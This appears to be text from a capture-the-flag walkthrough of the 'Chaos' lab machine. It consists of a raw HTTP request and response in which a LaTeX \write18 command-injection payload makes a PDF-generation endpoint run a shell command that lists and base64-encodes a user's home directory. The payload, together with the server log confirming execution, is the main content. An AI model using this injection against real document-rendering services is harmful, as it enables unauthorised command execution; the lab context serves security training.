 POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
Host: chaos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
X-Requested-With: XMLHttpRequest
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 89

content=\immediate\write18{ls
../../../../../home/ayush|base64 > meow.txt}&template=test3

HTTP/1.1 200 OK
Date: Fri, 08 Feb 2019 21:23:45 GMT
Server: Apache/2.4.34 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2950
Connection: close
Content-Type: text/html; charset=UTF-8

FILE CREATED: b7e131874ef4af272dd69430d5beaa4c.pdf
Download:
http://chaos.htb/pdf/b7e131874ef4af272dd69430d5beaa4c.pdf

LOG:
This is pdfTeX, Version 3.14159265-2.6-1.40.19 (TeX Live
2019/dev/Debian) (preloaded format=pdflatex)
\write18 enabled.
entering extended mode
(./b7e131874ef4af272dd69430d5beaa4c.tex
LaTeX2e <2018-04-01> patch level 5
(/usr/share/texlive/texmf-dist/tex/latex/base/article.cls
Document Class: article 2014/09/29 v1.4h Standard LaTeX
document class